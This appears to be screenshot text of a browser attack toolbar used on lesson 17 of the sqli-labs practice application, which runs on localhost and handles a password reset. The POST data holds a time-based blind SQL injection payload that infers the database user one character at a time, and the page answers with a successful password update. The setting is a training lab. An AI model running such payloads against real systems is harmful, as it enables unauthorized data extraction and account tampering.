 Less-17 Update Query- Erro...
127.0.0.1:8000/sqli-labs-master/Less-17/
搜索
JS
最常访问 新手上路 Index of / bWAPP - Login SQL Injections
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1:8000/sqli-labs-master/Less-17/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
Post data uname=admin&passwd=1' and if(ord(substr((select user()),1,1))=114,1,sleep(5)) #
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
SUCCESSFULLY
UPDATED YOUR
PASSWORD